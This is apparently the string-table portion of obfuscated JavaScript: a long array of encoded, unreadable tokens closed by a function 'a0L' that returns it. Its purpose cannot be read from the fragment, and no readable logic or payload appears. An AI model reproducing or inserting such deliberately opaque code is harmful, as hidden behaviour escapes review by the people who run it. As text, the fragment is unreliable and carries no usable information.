WPK9v8kAza W7fEB8oaWRm aCkAW5ZdGmoT j1nbamov b8ogcgBdRq WRGDySo7W5G ASkeWRzrW78 y8kHwJBdGa gM7cM8ouaW z8kpWRW/W7y ou5mWQDS lXzDWQr2 qCoVW4C FSknWRXMW7u WOi3qCknoW W4ddON7dHSkD WRNcTSoyWQbR WRZdIqpcUxu W71FF8koWQS wCk5yCopaG DcuauSoA sJZcJ3jj x8kVyCogvG CcOvDmoK esZcMSosAa WQdcSmo9WO5S W77dHXTwfW WQuxFSkiW7y wseVla W5hdPCkdW6CG tX/cUsXx WRG8iCk0WRe W5dcPc0gWRO gqTeWO3dJa WQ/dH8k+iSoF tCogwrtcTW xJldNbPb zmkNDSoalG WOzzf2JdRq WQmRWPVcS1G qGldPJmU WPbYW7ldM8o0 r0ldMCoIzq WQ/cGCoH W7JcJSoKWPLq WRRcNKtcKCky W5hcGIqpka lCoTibal pmo8pXOl zdxdPryk WRpcIedcSSkf WQCUrCocW7q WQGsnmoYWO0 WQFcPCoAWRjp W4LVW7ldSuW WQddLKBcMCkn WR3dJmo8A8oD Cr0XA8of W49nW6VcQq W77dH0/cKa WRTJACkdyW oaddQhddQW dc8/tmkW WRWWl1/cJa W5TkWPxdLmo4 W7VdOmoYtmkk W7VdHCkSW4nk W6xdP0xdICkR WRdcHN7cV8k4 WORcTbNcMhW FCoPW7a WRVcIGNcUta emkxiYO3 W718rmkuW4a pG4Mz8kz iWVcRSoNWOW W7ddSs1pba pgNdUmk9oG WOtcGvBcH8k4 lGfuWRez WR8lWPRcSre AmknWRXQWR0 xComWPXhWR0 W6NdN8otE8ky v8k+yCobha WO5DW43dICoZ W5lcOfLZWPK aCkJWP7dP8oh WQTCpG W4BcK2pdQSkM xKHQW5tcQa mYJcNd3cMG W5hdNbPGhW W70Wjmoa WPeLabaa WQhcVwFcUSk+ cSkJW7hdVSol dsaJx8k3 smo4AX3cMq WRKFc8oKWPO Cq0tFmo4 W5L2W4RcQea W6NcTJGrva wCksqSogaa ec0HESkG CZevACoR cbbiW4pdJa oKKHWQyp FCkvnXHI WP5RtCkpwW CcSfBSo+ sbBcIbHn wSkUEmolaG lqHlWQ1M W4nrdNNdJG WPKEy2VcQW kuFcUCo9WPW m3fBdmox WRpcT8o/WPLM nvKsWQ8l mMhdPCozWP4 WPKzzgpcVq WPNdOCknW5mk WQDNFmks W4P8c8knCW k8o6nXSw bcLqdCo+ pZFcRSk+iq W5znlI3cSa pSkUWRKnWPS WP8KhSopnG p8k9W6ldPmob v8o6jq efSjWP0s W7pcQcuYvW WRDmbZVdJq W6xdJb9afq k8kwW6hcT8op kH8CW78h W6XxaJCX WR1NA8ktFG gbiLySk3 udBcLqLt tbFcUJCO pmokD3RcPa nSkhxtZdLW CCoPEXtcPW WR3cNmoTWP1n xCkpfqr9 WPGDW5NdMq AbSurCo8 W5WVWOpdKJ4 WQ7cM8oOWPPo n8kZiJWv W4DXWP/dJZW FmkeWQ93W74 EgbidCoD W4PLj8kPW4y WO1nf2xdIa wCoJzaFcIa lNlcUCoaWRK sJCLz8oU W4fTfaqg WRRcKb7cVwm oIPlbCow WRGdWQRcJ2W W6utEmkFW7u tSoMjSkdaq Fw3dJ3pdMa lJCjC8oV omkUWQvAWOW ASoAgxxdLa WQWUsCkUW4y WQWcWPFdVXq W4TuWRpcQqq icmkDmkv euJdUCosba W4n3BGuz yw0Xzmot a8kKW4dcT8ov W5RcKqKnBW geDGlCoT rtZcJZWk CCoGW4VcHSoE gmooxMhcPa BCodjhVdIa W59zW7VdQLa yCo4W43cGSkN k1VdSCk2W4m WPiQdmk7W7O WRvwW4hdRGG W48RWP/dGZu WP8CWQ7cVvq W7ZdTwZdOSke W6pcKH1laa fanjW4ldGG asqIECkK W7K/WO7cLae fSkWhIC0 W5P8srGm rZBcHYfj v3mKxSkN WOfFd2pdTa ov8zWRWY W5zLnquh vgH2W5tcQW WRxcRglcPmk7 x8kjfxuZ cJ7cUmoMbW gfW5WP1o WPS3vmoVWRa WOGNkmopWRO eKFcHmkZoW a8o9zKrw hb0DWPhdJW WQL4W7VdTmof W7tcQxLfWPq W5WLWOhdIsK s8kvgcrX WPZcVCk0W5Sv EWVcIcz0 kmo2EuJcTG kmo9nbyh DCo/W5JcGCkU sblcRt9S kmkZWRJdOSk6 gW4MCmoD rJLMDSkq asG/smkG W4qyWQBdLbS W4pdHeDpnG ftBdT2RdHq kmkOWRqy a8k4W5FcRCos C8owdx7dJW W4WPWP/dItC WQVdMSk+Cmkh xdBcPtuL u8kOESoCdq W5JcQh5xWR8 W5RcRwHFW74 uGtcQ21J o8oDywFcSq WR8Yn8k1WPm WRztzCkxWQW WOJdJmo+WQf6 kCkWWPVdM8kA WRPdu8keDq WQC3i8ocWOW WPjzexRdHa AZClEq WPOScq rSkNDmoxmW WQ/cNmo6WPLa DeNcS8oNW4y gftcTSo6WQ0 m8k1mZOE tWRdL8odnq vmkvqwtdOG x8oHBX3cMq zHSlEmoN W77dHuldMmkH W5RdQJXMiG W6xdKmoqu8kA n8kcWOVdPmkA W6Pwcdqi WPVdGCkdl8kg WOKDzMBcTG WOruW5hdK8oX q8ksb3VdOG bGZdHCo8 W4dcHdXMqq uSkaktfx fCokcg7dKq k8oBsgBcPa W7ZdO8ocEmk3 WPNdLMfCBa vSketcP7 lrWrWRXM WPpcRMnuW7W l0pcR8kVWO0 wZjXnmkm WOxcOq3cV1e W79wbJ8t WOunxCoSW6q W4P3wW fZ8LW7jQ c8kYW5FcRCkw WQq1iSoEWO8 w8otW4hcNCkK tHRcPYj7 BH/dScyL W7ddJutcGmkI W77dJqPmvG W55nnJJdRa ySo4W4xcM8kN WPhdHSksW4Si W7BdMXLnaG nWnFWRzN fIddIKtdUq bsOcWQTW W7JdHWPfbq WOFcVSohWRnh W6JdVCociCkY uJrtjCog lSoohWqd umkJeY9b W7zHWR3dOqK W491tSkWW5e iKVdRmo5yW WRa4vmogW70 s2NdKhGx WRKnWP3cQ0e t8oHrfBdSG W7P3sr0f cupcQ8oXWOC WO9VW5BdJJ4 uIuPq8kM vSoKW6lcIG lhBcISo3WRa vqtcOti0 WRVdJmkSm8ku jvadWQPV bZfGtmoV yCktWR13W6i WRP4W5FdLSou v8kpss09 tGauWRtdJW FJDDg8om lCokFgpcOG sGNcQqjr eXaCWPRdJG WOOGcmoY WQ3cMe4usq bbZdKmkPiG W50AD8osxW W4jfW7NdTHm WOVcNaNcPua o8k/WQ4uWPS WQFcMvhcNSkp m8kXaY0p WPy/qCkhoW W5dcII4j hq3dPCoXyq smoQFYtcQG WQKXs1JcJa W5dcPgnaWQC W5hcTsqjCq W5TsW5NdNSo9 p2tcICobWQW W4RcGsKjpW fupcPSovjG WPJdPCkMW5C WPRcOCooWPnQ d8oSiH0c W4/dIw/dImk4 WROCBmkpW60 oIixWPNdTG WQKfWOdcR1a WOncW5hdJCoI WOjrW5VdLSoX fZJdS8oKAq CmoLjKe vSkvmY13 q8oLW4/cLSkj W5/dMmoaqmkZ W6zrsWqZ zHq0uSoe W4JcS8oLWO9E CCo/W47cICkR W6JcIGxcO3u u8oxW7/cOmkg ycldPrie mwJcSmo6jG faPjWP3dKW w8o1BWe FCoZW5JcI8kW WRT4ESkzyW WOaOBx8 zqxcHqOk WQTKA8k5EW W6jVCSkmpq WOmNxCktCW WOZdQSkFW5ON fSoHbH8s W4JcGtmsCa WOydWOpdQaG W5hcGZerza W7RdHbfkjq WO4kWOJcNCo3 rrW5lCkh W4frxSk4W7S WQRcKCoGWO1r WQ5XuSoMW74 Bmogzc8C aSkYW5BdPmoh j8k1WOBdRCkA W4XdW7RdOq WOftW5hdUCoX WODmlCkvFq uu9xW5K w8kndJTX d0lcJSo/WOS qtydnmkc WPWQbmkmDq WPtcPIVcMW gHRdJmkKAq WRFcGLRcG8kE WRueywFcIa pe/cS8kPW44 c3XEgSo/ f8oNfXip W57cRwGhW7i WOCRBwlcTG DCkKE8oAdq s8kndJXg B8kOWQuvWOS dCoKkxJdUG zmoRWOFdN8oY W5hcGYqtoa sSkedYTT W7T2iG4Q wN8/sCkk lsiOWOPh WObtcN3dGa W4z2qq aHBdHG WRZcVCkBW7nd ihXacSos uCkUyCoRaa cYKIxSkM iMNcUSoWmq cqeCWORdIa e3lcKmoy WRqozKdcLG WPuLtCkCCW jCk0WO3cMCkA lSoXW57dNCka pepcQCoDWP0 aCkEWOKyWRC nb4dWQbX ymk4WPldHmkc hYHU W5dcJhPoWQC ttuOjCkS W5NcR3LRWRO WQXRACkpkG W6FcLLBcN8ky uCkcu3fN ESoBW68IWQa W5FcHYmrya ttORf8kZ W7JdLMpdGSkG iCkUEI0z smkoeJXz WP3cQMxdICkJ F8o6BX3cMq WPCRhSo0W7e WQ7cSmoLWP1p kCo8ExCf W6ddGbPqba WQHmWOhcUKO ytCdECoV W6HIsSoQW7y yh7cRa4k WRGjWRxcS1K jCkLmJXz WPVdOwbiWQK aNXGamo7 BLTWrmo1 rJ3cLc1b rCkUBSoEaW W6/dTmojBSkB W7OKWONdGZ8 WQFcPMFcUSka WRdcIv3cNSkn sNmLv8kN W4W+WPtdIJ4 CtSxCCoR W4r1qmoLWRe W6xcT2ZcVCot eCkcudZdPq WOFdOSkHW54a zej3W5JcIa Ew53W4tcOa bCocewZdRq oqLjWOZdGG ctiVaa oM1Fl8kYW5DwxIVcTsdcPZq W7zqw3Tm W4xdHtDNkG aqBcVNGK WRuLuSo3W7K vYRcKs0 n8oAEMldUW h8o/t0VcGG W77cM0TWWPu BmoTbNddTG W6vszCkEW7O W4/cSwfoWRa W7pdNryExq WPJcRH/cQgy W6aQrmo3W78 rbFcPanv qHRcOtuV W4hcIs0zpG hCkXW5xdU8oh WRubWQNcIG0 ECkhbdPH W4S4WOtdHc4 W63dHqrXaW xCk1ac80 mCoTjf0D WRqKcSoHW7e WOemhmocW5K WQG/rCoZW6m p0SiWR5b j2GoWROt WP4zCfRcQG WOmWvSkqEG F8okW5VcPSk7 pe/cS8kUW5K vvmKWO/dTG WOLRhmoPWRi WR3dMCkMpSki WOS2W50 mspdHx/dHa WOu1zwZdQW hHyZWQnm W6jItmoLW6u ymo4gLZdJa WQldQCk7W4Sm W6TazSktW7C cSkie2ZdRW WOOlW4RcLLy W70zWPRdRby W4xcLdqala WR4UBNVcNa jCo0m1pdPq WRv8wCoxW48 DSkQWR9EW7i C8opuJJcMa osNdIgpcHG grCkzCkR W4OVWOVdIJ4 meFcT8o/WQy WQnus8kvAa W7ldOuBdImkJ WR3dNmkOlmkf W4hcJYuzya qN9/W4/cOa erbeWR/cMa WOqNWOZdNNy eCobwZZcSW BfRdRmkLWPu W5SVWP/cIZG WQGfFSknyG xSorW6hcHSkR mmkODXWi WRxcQIhcR3e n0iuW7eD hsHTomot W61yt8k3W7a W4RcIZesDW mWjHWRRdPq WQJdHCkVj8oC qSofBbBcNW WOXjW57dTSoZ neb+cSoG WOtdTCkHW5O sJK4kmk0 W544WORdJZu zJCaDCo+ W7hcMxLUWR0 oLxcRSkPW44 wmoEdutcMW wCkEW6ldNCov frJdQ1i W71beZnt WPZdTCkX zSk9W5VcJ8kW W7NcGCoLWQHX ksxdHx/dHa WRJdRmkjdSkB kSk/WQ8nWPe W6ldGmkqu8kw bXNcL3ldIW WO5eWOpdLCoZ W5WoWR7dQ10 W41CW53dM8oI kSoTebKa xJ04mmki W5BdQZ91iq u8kLyq zdKaB8oW uqdcHdXt gCkGW5JcUCou dSk1W5BdUmok lCkRzqCY W7ldIL/dImkO W5BdTMNdPmki lWa2tSkO cGBdLutdVG kvRcVCo3lq WQmzWPBcUva oSonoHai kCoPjqe9 a8oAftpcSW WP89vSoXWRq WRFcHupdGmk+ oLlcVSk5 W6NcRmkfFSk3 W5HuFb0k W7SSWOFdHZ4 W4PjAmoiW7C dmoMjSkCha DWOnuSod WQxdSXjhaG W7pdKelcL8o/ W5VcSND2WP4 g8kzW4RdS8od W7RdTmojB8k7 whf9fmoR qa/cRsi dbnZWQ7dLq kt7dJ3ZdNq qJ/cIc9j WQGqvM5i o8oqEKBcQa WPycuJNcKq pSo0WRapWPK f18TWOK6 W7VdJbbdga W6hdIHmuwG BmkvWRlcMCkP E8kclInE x8k/FmobaG WOizENVcIW ih5Rh8oB CmkzgxtdGq c8kXWOyvWPG uSoLBHBcRa ofCcWQSy W7VdPmofECk8 WO0yA3RcQW W4T+iX8u W75CB8kcWQ0 WQ3dM8kVpSkf nedcL8oJaa WQ4aWPlcRe8 WO1LC8k+yW mdNdJfpdIW WQ5RumoVWRG e8o5AuFcQa oKdcQCoXWPS nNvpbCoC n8kPWQqIWRK mCosyxJdUW W4FdLc0wyq sd/cGdS4 lH0jWQnh zSkMW53cI8kW WQG8tCk6qW pZ7cG8oIyG WP96W43cLcS gdL+oCoj oKKnWQ8v W5XTBr0n wu1SW5ZcQG mCk4eZ0r WRlcTSoHWPLm WOGfWRRcMgy imo6W7FdHmkl WO3dVSkH W7CEW5JdR3K WRj2W6FdLmo4 x2ldLJqw lmoBFMBcOa WQTskMddSq tGBdSN1Y WRZcKq/cQ3W gdeiWQ5c pmoChYid nmotFM/cSq WPL6W6JdU8oY s17dKSo9CW ot1ab8oD WOy6qmkAEq rrOkAmoN WQ5VEa WOGtyxRcTq W73dIfRdP8kB xmklfJbn nIRdVNZdHW k8kVWQWnWO0 CmoyhgJdHq W6aFWPRcPvK W5BcLweCAq WO4WcmoU pc8LsmkD twNcHYfF cSoqaHOJ WQxcVvhcMmkV CZKscmov A8owgNi C8o6W4ZcNmk4 lSogCYtcSW nftcQCo1WOC rYaoiCkd WROYDSopW7W CCo6mWma W65fbtiu dcmJBSk9 W7ddJfWicG W60CWP/cVL8 hSoUaMuM qblcRdKV dbddMmoZoG WRP1W77dJSo1 AbaeWQmn WP3cLxVcS8kJ ySoHwXFcMG W5hcSwjvWQC W4j4EaXz b8kIWPZdS8kf nqddLgVdMG W7LNdt8y oL/cTmo3WO4 oSkYW5pdK8oT W6pcNX3cPhq W7tdN8kJlmky W65zBSkFW6W kCk1WRC W7xdGbPx htBdHmohBq hb1cWORcJG WQGtzulcKa WPOMz8oeW7q W77dGbFcIG WO7cHvBcUmk8 AJ8pAmoL WOO3gSoOWQ4 W6HHq8kYW4G W6/dTmokF8kW zmoOW4NcJ8kM W6qgDSooW78 WPbDfwZdJW yGNcSmo9WPS qSoqW43cP8kw WOGvCx/cTa nxtdUCkGzq dfzuW7i3 fXRdGSo9DG WO0mCMRcTG ACk+odOc WOmNrCkCFq W6Xcy8kyW7y W5mjlSkRWPa WP05C8kQDq imoZduddGa ymkhWRb1 CCo1WQGeWP8 WRKhu8kBCq WR8dWP/cSXW z8oycM/dIW fSkCW7ddNmoI W5pdI0NdOSk7 xL8LW4NcQa tbOUW4hdSW xJKij8kz nrRdLfFdPG WPe4WOJdKd4 nCkrWRH2W7q eWjSWQldRG aa/dOmovzq uaDcWPtdJq BSkKtmo+jq W5/dPCoiAmk/ WPqlW4ZdKSoM W7KtWR7dSXG WQKjWOVdPq4 WRGry8kxW7m gajiWORdHa W6pdJuxdG8o0 k8oPmtSe sSoGAWRcSG jMNcUSoMlq n0lcTCo+lq lCk1WRZdUCkH w8kvtYT7 rSkzWPfxW5K WOnDW5W tmkeeZTG BCkpcdXN lCo2g3VdUq hCkXW4NdUmor eYRdK8oMDG W4lcHsOADW WQ4EWPBcULi sCkNkdLY d8oNbb4O w8kAfIfW FCoYW4xdLmkW W7VcNG0ssq W4W+WOZdKI4 n8kpwIZcKG WQe/umk5W7K mmkUnIaf WQiDB2O WOFdPSk/bCkj WPddHgeoCq mchdUCoewq sI4jw8oP s0tcLmogzG W5jneIi WRlcK8o+WOjx WQeysmkgwW lMiwWQq3 W7PneIyr qdJcJteW W7/dRfpdRSky ySkVzLjf dSo7y1RcGG W6L3ia WQGGWPVcR3a kN5hdmol WPSXhSkKW7e omoTk39f W6pcHWFcG3W WR7dI8kshCkh rbSZ AqpcIqD1 qsdcMWDF wsaufmkN pGrEWQzS BcXfmCk6 W4m0rHOh ASkjoJldSG WPNdUN1iWQa fSkcWPZdVCkN W7OEqZCr DXSlEmoN WQXWEmktFG baawACk0 trFcVdK1 q05QW6NcPG hWa6WQnL WOzrehNdJq BrfXamkR bc3dPmoTAW WQ/cVCoeW4fR xde6kmkf WPC2c8oQWRW oelcJSoApa ofbrWQXU zSoMzJmR W7r2Emkoza W69vAmkrW6O EqBcSSo6WOO WQu9vmoTW6u WRieEmopW5G oYTbdmoq W7fvzmko W60ny8kUW5y W6dcPCokW4fr mWqZWQP2 W5ZcQmoMWOLA gqZdSCoatW jmk+WQuoWQe WPSZhSoOWQG WQWlWPdcKhG BSkEl2pcRa W6ddQHn9nq WQpdImk+pmkz lmkeWPJdVCk6 kCkSodWc i8k5iW0d mSoByg3cTq cse/WQrw WR5xfs8r W5/cS2HgWQC mSk5otO6 WRZcTmkho8k3 WOOiWRlcMM0 D8ova1/dJq bIKIsa kSkuWOVdGSkJ W6JcHr/cUx8 xSkhz8oBhG WPu2aaym zCoBdglcIa mWrlWR8U FCkuWRTHW6q vmkykXPc cSkAEGaK oG9LWPldTW WP0Kd8oVWRi x8o+jbNcNG bcK7f8k6 W4b3dX0n CYSuDq kmk/WOZdKCkF W5Wvt3xcIq lwrmg8ok WRJcQCo9D8ki B8kHwmohkG ydSjACop trpcPJC1 ySo8W5NdJSk1 WPbEtNNdJq WQ3cLbhdN8kN WOODE8oPW5O WPuzD8kWwa lSkTWOVdJ8kR sSkfcJ5e nSkTWQKfWOO sCo8zHRcJG n8kYWPhdPSkf WOKQC37cNq vepcH8oPxq FwxcUSo3lq CCofdhtdKG W4/dNmogCSk/ WQ/cKmo7W5vv W6jHCSkAFW fICAWQLT zdCjj8k6 FKPq uYS/zCom D8kZwmoQlq W7LaESkwW7O cbboWO7dJq p8orv3RcJG WOaMv8kx dmkpbces WRVcI1lcG8kp W7rvzmkDW7C WOWQf8oQWRq W7ztBmkPW68 oKVcUa D8oBW7r/W6m tcb+zmki WQXUDmktFG W4xdG8kCWPi9 WQ4eWRtcSeW cCkdWOJdU8ke WQ7cH8k0 W5iVWOpdKNS W5HnW63dRhW WQejWP7cULi W7VdGuZdMCo0 dSkLW5e W7yPzHmn WQZdMXDdba W43cKIqppG xSkvw3G0 CSofhLGO hGvQWPFdTq W7hdHrTCqG WQFcIG7dTZm WPjnege zSo4W5VcGSkJ W5m2e8oNWRK WO4PgSo/WP8 f8koWQugWOq".split(" ");a0L=
function(){return w};return a0L()};